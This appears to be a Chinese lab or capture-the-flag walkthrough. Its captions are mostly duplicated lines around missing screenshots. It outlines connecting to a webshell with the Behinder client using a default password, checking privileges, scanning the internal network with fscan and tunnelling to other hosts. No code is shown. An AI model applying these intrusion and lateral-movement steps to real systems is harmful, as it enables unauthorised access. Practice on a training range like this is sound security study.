访问靶场:  这里我们的搭建过程就好了,就可以叫上小伙伴一起打靶场了。
这里我们的搭建过程就好了,就可以叫上小伙伴一起打靶场了。 访问一下马:
访问一下马:  直接用冰蝎连接: 用的默认密码:
直接用冰蝎连接: 用的默认密码:  拿到第一个flag:
拿到第一个flag:  看一下权限:
看一下权限:  然后在找其他flag: 查一下内网ip
然后在找其他flag: 查一下内网ip  上传一个fscan作信息搜集:
上传一个fscan作信息搜集:  扫描一下内网:
扫描一下内网:  扫描完成后会生成一个文件
扫描完成后会生成一个文件  可以看到另外两台内网:
可以看到另外两台内网:  我们简单用冰蝎做个内穿(不稳定):
我们简单用冰蝎做个内穿(不稳定): 
